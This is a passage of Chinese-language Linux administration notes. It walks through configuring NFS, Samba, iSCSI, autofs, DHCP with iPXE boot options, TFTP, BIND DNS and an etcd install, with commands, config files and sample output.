# STATD_PORT=30004 #同 STATDARG="-p 30004"
SMNOTIFYARGS=""
RPCIDMAPDARGS=""
RPCGSSDARGS=""
GSS_USE_PROXY="yes"
BLKMAPDARGS=""
MOUNTD_PORT=20048
RPCRQUOTADOPTS="-p 30001"
# RQUOTAD_PORT=30001 #同 RPCRQUOTADOPTS="-p 30001"
LOCKD_TCPPORT=30002
LOCKD_UDPPORT=30002
EOF

# systemctl restart rpcbind #必须先重启rpcbind
# systemctl restart nfs
# systemctl restart nfs-server

# exportfs -ra #表示将配置文件/etc/exports中的所有定义共享发布出去
# rpcinfo -p localhost #查看rpc服务注册状况

★创建共享目录
# mkdir /nfs-share #创建nfs共享目录
# chown -R nfsnobody:nfsnobody /nfs-share #更改目录属主，根据实际情况修改共享目录的权限
★centos8不再有nfsnobody用户，使用nobody用户

# vi /etc/exports #编辑配置文件（一行为一个共享目录，可共享多个目录）
/nfs-share 10.99.1.0/24(rw,all_squash,sync)
#共享目录 可访问的远程ip，*表示任意ip，（括号里为权限及其他参数）
# /shareDir *.cof-lee.com(ro) 允许访问此共享的客户端域名

# exportfs -r #（表示重新刷新共享）使配置生效
# exportfs -v #查看导出的共享目录信息
# exportfs -a #表示将配置文件/etc/exports中的所有定义共享发布出去
# exportfs -u #表示卸载单一目录(-au 一起使用为卸载所有/etc/exports文件中的目录)

# showmount -e localhost #查看localhost导出的共享目录

★/etc/exports 共享参数详解
ro | 指定的共享目录为 只读
rw | 共享目录可 读写
no_all_squash | 默认，访问用户先与本机用户匹配，匹配失败后再映射为匿名用户  配置了no_all_squash，结果客户端root用户还是压缩了（映射为匿名用户）  同时配置上no_root_squash，客户端root用户就不压缩了
root_squash | 默认，将访问的root用户映射为匿名用户，其他用户不映射为匿名用户
all_squash | 所有访问用户都映射为匿名用户或用户组
no_root_squash | 访问的root用户保持root帐号权限
anonuid=1099 | 指定匿名访问用户的本地用户UID，默认为nfsnobody(65534)
anongid=1099 | 指定匿名访问用户的本地用户组GID，默认为nfsnobody(65534)
secure | 默认，限制客户端只能从小于1024的tcp端口连接服务器
insecure | 允许客户端从大于1024的tcp端口连接服务器
sync | 将数据同步写入内存缓冲区与磁盘中，效率低，但可以保证数据的一致性
async | 将数据先保存在内存缓冲区中，必要时才写入磁盘。默认为async
wdelay | 默认，检查是否有相关的写操作，如果有则将这些写操作一起执行，这样可以提高效率
no_wdelay | 若有写操作则立即执行，应与sync配合使用
subtree_check | 默认，若输出目录是一个子目录，则nfs服务器将检查其父目录的权限
no_subtree_check | 即使输出目录是一个子目录，nfs服务器也不检查其父目录的权限，可以提高效率

★防火墙配置
# firewall-cmd --add-service=nfs
# firewall-cmd --add-service=rpc-bind
# firewall-cmd --add-service=mountd
# firewall-cmd --runtime-to-permanent
（即允许访问以下端口）
tcp 2049
tcp 111
udp 111
tcp 20048
udp 20048
★要使客户端能访问nfs共享，只需要放通nfs服务的端口 2049/tcp即可，要使客户端能查看服务端导出的共享信息，还得放通rpc-bind及mountd相关端口

★SeLinux配置
启用selinux时nfs默认可访问/var/lib/nfs目录，其他目录/文件得打type：var_lib_nfs_t
# semanage fcontext -a -t var_lib_nfs_t "/nfs-share(/.*)?"
# restorecon -Rv /nfs-share

# setsebool -P nfs_export_all_rw on
# setsebool -P use_nfs_home_dirs on
# setsebool -P httpd_use_nfs on #允许httpd使用nfs目录/文件
# setsebool -P samba_share_nfs on #允许samba共享nfs目录/文件

#客户端操作
# yum install rpcbind nfs-utils -y #安装

# mkdir /nfspoint #创建挂载点
# showmount -e 10.99.1.71 #先查看nfs服务端导出的共享目录情况
# mount -t nfs 10.99.1.71:/nfs-share /nfspoint -o proto=tcp,nolock,sync #手动挂载
# df -Th #查看磁盘挂载情况

查看客户端挂载参数：
# df -Th
10.99.1.246:/nfs-share nfs4 97G 17G 81G 17% /xxx/pv-nfs-01

# cat /proc/mounts | grep nfs-share
10.99.1.246:/nfs-share /xxx/pv-nfs-01 nfs4 rw,relatime,vers=4.1,rsize=262144,wsize=262144,namlen=255,hard,proto=tcp,timeo=600,retrans=2,sec=sys,clientaddr=10.99.1.242,local_lock=none,addr=10.99.1.246 0 0

★客户端挂载参数详解
soft | 软挂载方式挂载系统，若NFS请求超时，则客户端向调用程序返回错误  对于非关键数据业务，希望客户端程序能尽快响应，可以使用soft参数
hard | 使用硬连接方式挂载系统，若nfs请求超时，则客户端一直重新请求直至成功，默认为hard
timeout=60 | 客户端重传请求前等待时间。对于基于TCP的NFS服务，默认等待重传时间为60s。使用TCP协议时，NFS Client不执行任何超时backoff。对于UDP协议，client使用一个合适的算法，为常用的请求类型estimate合适的超时时间。但对不常用的请求类型使用timeo设置。如果timeo没有设置，不常用的请求类型1.1秒以后重试。在每次重发后，NFS Client会将timeout时间加倍，直到最大的60秒。
sync | 将数据同步写入内存缓冲区与磁盘中，效率低，但可以保证数据的一致性
async | 将数据先保存在内存缓冲区中，必要时才写入磁盘。默认为async
lock 或 nolock | 选择是否使用NLM协议在服务器上锁文件。当选择nolock选项时，锁对于同一主机的应用有效，对不同主机不受锁的影响。默认为lock
proto=tcp | 客户端向服务器发起传输请求使用的协议，可以为UDP或者TCP。未指定时，选用TCP
port=2049 | 指定服务器NFS服务端口。如果NFS服务端口不在port上，则mount请求失败。未指定时，客户端使用NFS标准的2049号端口。指定为0时，客户端选用服务器rpcbind服务支持的端口
vers=4.1 | 3 4 4.1 指定nfs版本，默认优先使用3版本，若失败再与服务器进行协商
clientaddr=x.x.x.x | nfs 4版本有效，指定客户端ip

★有时 df -Th 查看时很慢，一般为共享目录出问题了
# yum install strace -y
# strace df -h #查看出问题的挂载路径
# mount -l #查看挂载的nfs服务地址

★开机自动挂载
# vi /etc/fstab #在末尾添加一行
10.99.1.71:/nfs-share /nfspoint nfs defaults,_netdev 0 0

★autofs配置
/nfspoint -fstype=nfs,rw,vers=4 10.99.1.71:/nfs-share

# umount /nfspoint #卸载挂载目录
# umount -lf /nfspoint #强制卸载

★Samba
SMB（Server Message Block），cifs

#服务端操作
★安装samba server
# yum install samba samba-common -y #安装

# systemctl enable smb
# systemctl enable nmb

# systemctl start smb
# systemctl start nmb

★查看默认配置
# cat /etc/samba/smb.conf | grep -v '^#' #查看默认配置；samba配置不允许在同一行行末添加#注释
[global]
workgroup = SAMBA #samba服务所要加入的工作组或者域
security = user #设置访问samba的验证方式，一共有四种验证方式
passdb backend = tdbsam #用户后台验证方式，支持三种
printing = cups #设置 Samba 共享打印机的类型
printcap name = cups #设置共享打印机的配置文件
load printers = yes #设置是否在启动 Samba 时就共享打印机
cups options = raw
netbios name = smbserver #NetBIOS名称，默认会使用该服务器的 DNS 名称的第一部分。netbios name 和 workgroup 名字不能设置成一样的
interfaces = lo eth0 192.168.12.2/24 192.168.13.2/24 #服务监听的网卡，也可指定ip
hosts allow = 127. 192.168.1. 192.168.10.1 #表示允许连接到 Samba Server 的客户端，多个参数以空格隔开。可以用一个 IP 表示，也可以用一个网段表示。hosts deny 与 hosts allow 刚好相反

[homes] #共享名
comment = Home Directories #描述
valid users = %S, %D%w%S #允许访问该共享的用户
browseable = No #指定该共享是否可以浏览
read only = No
inherit acls = Yes
writable = yes/no #指定该共享路径是否可写
available = yes/no #指定该共享资源是否可用

[printers] #共享名
comment = All Printers
path = /var/tmp #共享目录
printable = Yes
create mask = 0600
browseable = No

[print$]
comment = Printer Drivers
path = /var/lib/samba/drivers
write list = @printadmin root
force group = @printadmin
create mask = 0664
directory mask = 0775
#

★创建共享目录
# mkdir /smb-share
# chmod -R 755 /smb-share
# vi /etc/samba/smb.conf #不允许在配置行末加#注释，只可换行注释，以下配置内容可覆盖原配置文件内容
[global]
workgroup = SAMBA | samba服务所要加入的工作组或者域
security = user | 值user表示共享目录只能被授权的用户访问；值为share则表示共享的，可匿名访问
passdb backend = tdbsam | 用户后台验证方式；也可设为smbpasswd
printing = cups | 设置 Samba 共享打印机的类型
printcap name = cups | 设置共享打印机的配置文件
load printers = no | 设置是否在启动 Samba 时就共享打印机
cups options = raw
netbios name = smbserver | NetBIOS名称，默认使用该服务器的DNS名称的第一部分
interfaces = lo ens33 | 服务监听的网卡，也可指定ip
hosts allow = 10.99.1. | 允许连接到Samba服务的客户端，多个参数以空格隔开；不限制则不配置这行；hosts allow = 10. .cof-lee.com 要求客户端hostname为xx.cof-lee.com且在服务端能解析到ip
hostname lookups = yes | 解析域名
[smb-share] | 共享名
comment = xxxx | 描述
path = /smb-share | 权限得另外设置,chmod 或 setfacl
valid users = cof,lee,wang | 允许访问该共享的用户，逗号隔开  valid users = @组名
write list = cof,lee | 可写入的用户；  write list = @组名
guest ok =no | guest账号不可访问
public = yes
browseable = yes | 该共享可以浏览
read only = no
writable = yes | 该共享路径可写，同 read only = no
available = yes | 该共享资源可用

# testparm -v #检查配置是否有问题

# echo "127.0.0.1 smbserver" >> /etc/hosts

★samba登录卡慢，检查服务器配置：主机名是否在/etc/hosts里有解析
# echo "127.0.0.1 myHostName" >> /etc/hosts

★添加smb用户
①添加tdbsam用户
# pdbedit -a cof #新建 Samba账户，要求输入密码（要求本地有此用户）


# pdbedit -x cof #删除Samba账户

# pdbedit -L #列出 Samba 用户列表
# pdbedit -Lv #列出 Samba 用户列表的详细信息

②添加smbpasswd用户
# touch /var/lib/samba/private/smbpasswd
# useradd lee #先创建系统本地账号
# passwd lee
# smbpasswd -a lee #再创建 Samba账户，要求输入密码，这里的密码和系统本地账号密码可以不一样，客户端登录时使用smb密码验证

★防火墙配置
# firewall-cmd --add-service=samba
# firewall-cmd --runtime-to-permanent
（即允许访问以下端口）
udp 137 udp 138
tcp 139 tcp 445

★SeLinux配置
# semanage fcontext -a -t samba_share_t "/smb-share(/.*)?" #修改目录的selinux标签
# restorecon -Rv /smb-share
# setsebool -P samba_export_all_rw on #允许开放、共享任何文件/目录
# setsebool -P samba_share_nfs on #允许samba共享NFS文件系统

# systemctl restart smb
# systemctl restart nmb

#客户端操作
★安装samba 组件
# yum install samba-client cifs-utils -y #安装客户端软件

★交互式登录
# smbclient -L //10.99.1.201 -N #查看目标服务器上的共享


# smbclient //10.99.1.71/smb-share -U lee #登录共享目录，交互式操作
Enter SAMBA\lee's password: #输入密码
smb: \> help #查看支持的命令
smb: \> exit #退出交互

# smbclient //10.99.1.71/smb-share -U lee%passwdxx -c ls #命令行直接交互

★命令挂载
服务端密码默认hash算法： ntlm auth = ntlmv2-only
# mount -t cifs -o username="lee",password="密码" //10.99.1.71/smb-share /smb-point
或者：
# mount -t cifs -o username="lee",password="密码",sec=ntlmv2,port=139 //10.99.1.71/smb-share /smb-point

★开机自动挂载
# vi /etc/fstab
//10.99.1.71/smb-share /smb-point cifs username=lee,password=密码 0 0
#或者这里隐藏账号密码，写到单独一个文件里，配置如下：
//10.x.x.x/smb-share /smb-point cifs credentials=/etc/samba/cred.txt,multiuser,seal 0 0
#seal表示加密传输，仅支持SMBv3及以上版本，加密协议AES-128-CCM

# vi /etc/samba/cred.txt
username=lee
password=密码

# chmod 600 /etc/samba/cred.txt

★windows上的写法为 \\10.99.1.71\smb-share 共享目录后面不带\或/

★iSCSI
iSCSI（internet Small Computer System Interface），又称IP-SAN

#服务端操作
★安装iscsi
# yum install targetcli -y

# systemctl enable target
# systemctl start target

★创建共享资源
1.创建磁盘分区 略
2.创建lvm逻辑卷 略
3.创建文件io
# mkdir /iscsi
# dd if=/dev/sda of=/iscsi/iscsi.img bs=1M count=1024 #创建1GB的file io

★交互式配置
# targetcli #进入交互模式
/> ls #查看配置信息
o- / .......................................... [...] #根目录
o- backstores ............................... [...] # /backstores目录，以下4个为它的子目录
| o- block .....一般存储资源：磁盘分区，逻辑卷... [Storage Objects: 0]
| o- fileio ......文件io...........[Storage Objects: 0]
| o- pscsi ......pscsi........... [Storage Objects: 0]
| o- ramdisk ...内存ramdisk............ [Storage Objects: 0]
o- iscsi .............................. [Targets: 0] #与/backstores目录同级
o- loopback .......................... [Targets: 0]
/>
/> cd /backstores/block #进入block配置层级
/backstores/block> create idisk1 /dev/sdb1 #使用磁盘分区 创建块存储共享
/backstores/block> cd /backstores/fileio #进入fileio配置层级
/backstores/fileio> create idisk2 /iscsi/iscsi.img #使用文件io 创建块存储共享
/backstores/fileio> cd /iscsi #进入iscsi配置层级
/iscsi> create iqn.2022-05.com.xxx.server1 #创建iQN
/iscsi> cd /iscsi/iqn.2022-05.com.xxx.server1/ #进入刚刚创建的iQN配置层级
/iscsi/iqn.20...m.xxx.server1>
/iscsi/iqn.20...m.xxx.server1> ls
o- iqn.2022-05.com.xxx.server1 ........................... [TPGs: 1]
o- tpg1 ................................... [no-gen-acls, no-auth]
o- acls ...............访问控制....................... [ACLs: 0]
o- luns .............Logical Unit Number定义输出资源.... [LUNs: 0]
o- portals ...........监听ip及端口号..................... [Portals: 1]
o- 0.0.0.0:3260 .........默认所有ip:3260........................ [OK]
/iscsi/iqn.20...m.xxx.server1>
/iscsi/iqn.20...m.xxx.server1> cd /iscsi/iqn.2022-05.com.xxx.server1/tpg1/acls
/iscsi/iqn.20...er1/tpg1/acls> create iqn.2022-05.com.xxx.server1:client1
Created Node ACL for iqn.2022-05.com.xxx.server1:client1
/iscsi/iqn.20...er1/tpg1/acls> cd iqn.2022-05.com.xxx.server1:client1
/iscsi/iqn.20...rver1:client1> set auth userid=cof
/iscsi/iqn.20...rver1:client1> set auth password=passwdxx
Parameter password is now 'passwdxx'.
/iscsi/iqn.20...rver1:client1> cd /iscsi/iqn.2022-05.com.xxx.server1/tpg1/luns
/iscsi/iqn.20...er1/tpg1/luns> create /backstores/block/idisk1
/iscsi/iqn.20...er1/tpg1/luns> create /backstores/fileio/idisk2
/iscsi/iqn.20...er1/tpg1/luns> cd /iscsi/iqn.2022-05.com.xxx.server1/tpg1/portals/
/iscsi/iqn.20.../tpg1/portals> ls
o- portals ................................................................................................. [Portals: 1]
o- 0.0.0.0:3260 .............................................................................................. [OK]
/iscsi/iqn.20.../tpg1/portals> delete 0.0.0.0 3260
/iscsi/iqn.20.../tpg1/portals> create 10.99.1.71 3260 #多个/iscsi/iqn.xxx共享不能监听同一个ip:port
/iscsi/iqn.20.../tpg1/portals> ls
o- portals .................................................................................................... [Portals: 1]
o- 10.99.1.71:3260 .............................................................................................. [OK]
/iscsi/iqn.20.../tpg1/portals> cd /
/> saveconfig #保存配置，默认是退出时自动保存
/> exit #退出交互模式，退出时自动保存！
Global pref auto_save_on_exit=true #全局默认设置 退出时自动保存配置
Configuration saved to /etc/target/saveconfig.json

# targetcli
/> get global #查看全局默认设置
/> set global auto_save_on_exit=false #设置退出时不自动保存配置
/> cd /iscsi/
/iscsi> set discovery_auth enable=1
/iscsi> set discovery_auth userid=cof
/iscsi> set discovery_auth password=passwdxx
#



# cat /etc/target/saveconfig.json #查看配置文件

★防火墙配置
# firewall-cmd --add-port=3260/tcp
# firewall-cmd --runtime-to-permanent

#客户端操作
★安装
# yum install iscsi-initiator-utils -y

# systemctl enable iscsi
# systemctl enable iscsid
# systemctl enable iscsiuio

★配置文件
# vi /etc/iscsi/initiatorname.iscsi #删除默认那行，添加以下一行
InitiatorName=iqn.2022-05.com.xxx.server1:client1

# vi /etc/iscsi/iscsid.conf #添加以下6行
node.session.auth.authmethod = CHAP
node.session.auth.username = cof
node.session.auth.password = passwdxx
discovery.sendtargets.auth.authmethod = CHAP
discovery.sendtargets.auth.username = cof
discovery.sendtargets.auth.password = passwdxx

# systemctl restart iscsi
# systemctl restart iscsid
# systemctl restart iscsiuio

# iscsiadm -m discovery -t sendtargets -p 10.99.1.71:3260 #发现服务端的iQN
# -m（--mode） -t（--type） -p（--portal）

# iscsiadm -m node -T iqn.2022-05.com.xxx.server1 -p 10.99.1.71:3260 -l #连接iqn；先发现后连接
# -T（--targetname） -l（--login）

# lsblk --scsi #查看磁盘设备信息


★上图可见，sdc为file io共享，已自动有分区sdc1且创建好了文件系统；不过其uuid同服务端的磁盘uuid，最好重新创建文件（格式化）生成新的uuid
# mkfs.xfs /dev/sdc1 -f #强制格式化

sdb为block共享，默认无分区，得先创建分区，再在分区上创建文件系统；最后挂载到某挂载点

# sync #分区及创建文件系统后，同步一下
# iscsiadm -m session -R #当服务端新增一个luns时，客户端得刷新会话
# iscsiadm -m node -T iqn.2022-05.com.xxx.server1 -u #退出连接
# iscsiadm -m node -o delete -T iqn.2022-05.com.xxx.server1 #删除连接

★开机自动挂载
# vi /etc/fstab #建议使用uuid挂载， blkid 命令可查看uuid
UUID=xxxxxxxxx /iscsipoint xfs defaults,_netdev 0 0

★autofs
# yum install autofs -y
# systemctl enable autofs

# vi /etc/auto.master #编辑主配置文件
/misc /etc/auto.misc #接管/misc整个目录，后面的文件为挂载动作定义文件
/- /etc/userhome.autofs #-减号表示不接管整个父目录，只按定义文件来挂载具体目录
★也可在/etc/auto.master.d/目录下写新的主配置文件，主配置文件名必须以.autofs为后缀

# vi /etc/userhome.autofs
/home/cof -fstype=nfs,rw,vers=4 10.99.1.71:/nfs-share
/dirxx -fstype=iso9660,loop,ro :/dirxx/centos7-1804.iso
/smb-point -fstype=cifs,username=cof,password=passwdxx ://10.99.1.30/smb-share
/iscsipoint -fstype=xfs :/dev/sdb1

通配符映射
# vi /etc/auto.master
/nfspointall /etc/auto.nfs #接管/nfspointall整个目录，做父目录

# vi /etc/auto.nfs
* -rw,sync x.x.x.x:/nfs-share/& #*和&自动对应，服务器上的/nfs-share下有的共享子目录，这里就挂上对应的目录

# -fstype=定义文件系统类型，如nfs, iso9660, cifs等；默认达到300秒超时后退出挂载

# vi /etc/sysconfig/autofs
TIMEOUT=300 #设置超时，秒，默认300秒不访问即取消挂载

或者：
# vi /etc/autofs.conf
timeout = 300 #设置超时，秒
browse_mode = yes #未挂载时显示目标文件夹

# systemctl restart autofs

第17章、常用网络基础服务

★DHCP
# yum search dhcp #查看dhcp相关的包名称
# yum install dhcp-server #安装dhcp-server

★EL7及之前的系统的包名称不太一样，先yum search dhcp再确认安装包名称
# yum install dhcp -y #EL7上的包名称

# rpm -ql dhcp-server | grep service #查看dhcp相关的守护进程配置文件
# vi /usr/lib/systemd/system/dhcpd.service #监听指定的网口为ens36，根据实际名称改
ExecStart=/usr/sbin/dhcpd -f -cf /etc/dhcp/dhcpd.conf -user dhcpd -group dhcpd --no-pid ens36
# systemctl daemon-reload
# systemctl enable dhcpd

# rpm -qc dhcp-server #查看dhcp相关的配置文件名

# vi /etc/dhcp/dhcpd.conf #以下配置内容可覆盖原配置文件内容
default-lease-time 43200; | #默认租期，秒（12小时为43200）
max-lease-time 86400; | #最大租期，秒
option client-architecture code 93 = unsigned integer 16; | 定义client-architecture为dhcp option 93，且数据类型为uint16 ；要写在subnet {}这段之外
subnet 10.99.1.0 netmask 255.255.255.0 {
option routers 10.99.1.1; | #分配给客户端的网关
option subnet-mask 255.255.255.0; | #分配给客户端的子网掩码
option domain-name-servers 8.8.8.8,114.114.114.114; | #给客户端的dns地址
option domain-name "cof-net.com";
range dynamic-bootp 10.99.1.100 10.99.1.200; | #分配给客户端的ip范围；也可写为：  range 10.99.1.100 10.99.1.200
option broadcast-address 10.99.1.255; | #分配本网段的广播地址；默认是主机号为全1的ip
host PC1 {
hardware ethernet 00:0c:29:69:21:01; | #匹配客户端的mac地址
fixed-address 10.99.1.201; | #给客户端分配一个固定的地址
}
next-server 10.99.1.1; | # next server，启动文件从这个地址获取
if exists user-class and option user-class = "iPXE" { | #如果匹配到有user-class选项且值为iPXE，
filename "http://192.168.1.1/menu.ipxe"; | #则使用此文件（这个文件是iPXE的菜单配置文件）
} elsif option client-architecture = 00:00 { | #当dhcp option 93的值为 00:00时，表示pcbios
filename "undionly.kpxe"; | #如果客户端平台为pcbios，则使用此引导文件  （bios模式下的ipxe引导文件）
} else { | #client-architecture != 00:00表示不是bios，即efi
filename "ipxe.efi"; | #使用此引导文件（efi模式下的ipxe引导文件）
}
} | # end of subnet
subnet 10.88.1.0 netmask 255.255.255.0 { | #和对应网口的ip网段要保持一致
# xxxx | #如果有其他网口，则每个网口可监听一个网段
}

#ipxe在进行dhcp请求时会带上option 93（Client-Arch，字段类型为uint16）和
option 77（User-Class，字段类型为字符串）
option 93 = 0x0000 表示 IA x86 PC
option 93 = 0x0007 表示 EFI x64 （值为网络字节序）
User-Class值为"iPXE"

# dhcpd -t #检查配置语法
# systemctl restart dhcpd #重启dhcpd

★防火墙放通67/udp端口

# cat /var/lib/dhcpd/dhcpd.leases #查看已分配的ip
# The format of this file is documented in the dhcpd.leases(5) manual page.
# This lease file was written by isc-dhcp-4.2.5
lease 10.99.1.100 {
starts 3 2022/08/17 21:50:27;
ends 4 2022/08/18 09:50:27;
tstp 4 2022/08/18 09:50:27;
cltt 3 2022/08/17 21:50:27;
binding state active;
next binding state free;
rewind binding state free;
hardware ethernet 00:0c:29:69:21:01;
}
server-duid "\000\001\000\001*\220\032\335\000\014)|!p";

★DHCP超级作用域
一个网口给多个子网提供dhcp服务，客户端通过dhcp中继转发请求到这台超级作用域服务器上，服务器根据dhcp中继的ip网段来选择对应的subnet网段 给客户端进行ip分配
全局下：
shared-network myNetworkX {
default-lease-time 43200;
max-lease-time 86400;
subnet 10.1.1.0 network 255.255.255.0 {
# xxx
}
subnet 10.1.2.0 network 255.255.255.0 {
# xxx
}
subnet 10.1.3.0 network 255.255.255.0 {
# xxx
}
}

★dhcp客户端
# yum install dhcp-client #安装dhcp-client客户端命令
# dhclient -r ens33 #释放ip
# dhclient ens33 #通过dhcp获取ip等配置

★日志可查看/var/log/messages

★TFTP
# yum install xinetd tftp tftp-server -y
# systemctl enable xinetd

# vi /etc/xinetd.d/tftp #修改以下2行配置
server_args = -s /var/lib/tftpboot -c # -s指定根目录，-c指定客户端可上传文件
disable = no #默认yes，改为no

# chmod 777 /var/lib/tftpboot #其他用户要有读写权限

# systemctl restart xinetd

★防火墙放通69/udp端口

★日志可查看/var/log/messages
Aug 20 09:05:10 localhost in.tftpd[2721]: Client 10.88.1.100 finished menu-bios.ipxe
Aug 20 09:07:06 localhost in.tftpd[2723]: Error code 0: TFTP Aborted
Aug 20 09:07:06 localhost in.tftpd[2724]: Client 10.88.1.101 finished undionly-bios-tftp.kpxe
Aug 20 09:07:09 localhost in.tftpd[2725]: Client 10.88.1.100 finished menu-bios.ipxe

★DNS（BIND）
zone（区域）是一个域名服务器所负责的范围，有管理权限的范围。每一层级的域名都有自己的域名服务器，最顶层.的是根域名服务器
每一层级域名服务器都知道自己下级所有域名服务器的ip地址，为了容灾备份，每一级至少设置2个域名服务器
BIND全称Berkeley Internet Name Domain，是由加洲伯克莱大学开发及推广的开源dns服务器
（也可使用云原生的coreDNS，详情请见下一小节）

# yum install bind -y
# systemctl enable named
# systemctl start named

★防火墙要放通53/udp 53/tcp端口
# vi /etc/named.conf #主配置文件里支持使用//作为注释
options {
listen-on port 53 { 127.0.0.1; 10.99.1.244; }; // any; 表示监听任意ip
directory "/var/named"; //区域配置文件根目录
allow-query { localhost; 10.99.1.0/24; }; //允许访问本服务器的客户端地址
recursion yes; //开启递归查询
forward first; //转发请求 本地没有的记录
forwarders { //全局转发的上级DNS地址
114.114.114.114;
8.8.8.8;
};
pid-file "/run/named/named.pid";
};
logging {
channel default_debug {
file "data/named.run";
severity dynamic;
};
};

zone "cof-lee.com" IN {
type master;
file "cof-lee.com.zone"; //相对于directory指定的目录下的文件
allow-transfer { 10.99.1.253; };
};

zone "10.168.192.in-addr.arpa" IN {
type master;
file "10.168.192.in-addr.arpa.rev";
};

zone "google.com" IN {
type forward;
forward only;
forwarders { 8.8.8.8; };
};

zone "." IN {
type hint;
file "named.ca";
};

include "/etc/named.rfc1912.zones";

# named.ca或named.root文件从以下地址获取：
http://ftp.rs.internic.net/domain/ 或者 ftp://ftp.rs.internic.net/domain/

# vi /var/named/cof-lee.com.zone #区域配置文件里支持使用;作为注释
$TTL 1D
@ IN SOA dns.cof-lee.com. admin.cof-lee.com (
0; serial
1D; refresh
1H; retry
1W; expire
3H); minimum默认为秒
@ IN NS ns1.xx.com.
www IN A 10.1.1.4
ftp IN A 10.1.1.3
dns IN A 10.1.1.99
* IN A 10.1.1.99 ;泛域名解析

#SOA后面的 dns.cof-lee.com. 表示解析值，后面的 admin.cof-lee.com 表示soa管理者邮箱，括号里的时间表示：
Refresh 从服务器更新时间
Retry 从服务器更新失败后重试时间
Expire 重试多久后就宣告失败，不再重试
minumum 若主服务器找不到对应的请求，允许客户端再次查询的时间

# vi /var/named/10.168.192.in-addr.arpa.rev
$TTL 1D
@ IN SOA dns.cof-lee.com. admin.cof-lee.com (
0; serial
1D; refresh
1H; retry
1W; expire
3H); minimum //默认为秒
@ IN NS ns1.xx.com.
1 IN PTR ns1.cof.com.
4 IN PTR www.cof.com.

★注意
dns正向解析配置里的SOA、NS里的域名为本域里的主机时，要求能解析
dns反向解析配置里的 ip对应的域名必须有.点号结尾，否则会自动接上一串后缀x.x.x.in-addr.arpa.

# named-checkconf -z /etc/named.conf #检查配置文件语法

最后的serial 0表示没有语法错误
# systemctl restart named

#客户端将dns设置为上面的服务器ip地址，即可使用
# cat /etc/resolv.conf
nameserver 10.99.1.244

# yum install bind-utils
# nslookup -querytype=a www.cof-lee.com
Server: 10.99.1.244
Address: 10.99.1.244#53
Name: www.cof-lee.com
Address: 10.1.1.4

★从服务器配置
options {省略} //主要配置一样，差异体现在zone配置
zone "cof-lee.com" IN {
type slave;
master { 10.99.1.244; };
file "slave/cof-lee.com.zone";
};

★CoreDNS+etcd
CoreDNS本身不存储dns记录，可从etcd实时获取指定的域的dns记录并提供查询功能
首先安装etcd，再安装coreDNS，最后配置coreDNS向etcd服务器获取dns记录

★安装etcd
etcd从以下地址下载： https://github.com/coreos/etcd

# tar -xf etcd-v3.5.10-linux-amd64.tar.gz #下载后解压到服务器上
# cd etcd-v3.5.10-linux-amd64
# ls -lh
drwx------ 3 root root 20 Dec 6 15:43 default.etcd
drwxr-xr-x 3 528287 89939 40 Oct 27 18:34 Documentation
-rwxr-xr-x 1 528287 89939 22M Oct 27 18:34 etcd #服务端软件
-rwxr-xr-x 1 528287 89939 17M Oct 27 18:34 etcdctl #客户端工具
-rwxr-xr-x 1 528287 89939 14M Oct 27 18:34 etcdutl
-rw-r--r-- 1 528287 89939 42K Oct 27 18:34 README-etcdctl.md
-rw-r--r-- 1 528287 89939 7.2K Oct 27 18:34 README-etcdutl.md
-rw-r--r-- 1 528287 89939 9.2K Oct 27 18:34 README.md
-rw-r--r-- 1 528287 89939 7.8K Oct 27 18:34 READMEv2-etcdctl.md

# cp etcd /usr/local/bin/
# cp etcdctl /usr/local/bin/
# etcd --version
etcd Version: 3.5.10
Git SHA: 0223ca52b
Go Version: go1.20.10
Go OS/Arch: linux/amd64

# mkdir -p /var/lib/etcd #创建数据存储目录
# mkdir -p /etc/etcd/ #创建配置目录
# chmod 700 /var/lib/etcd

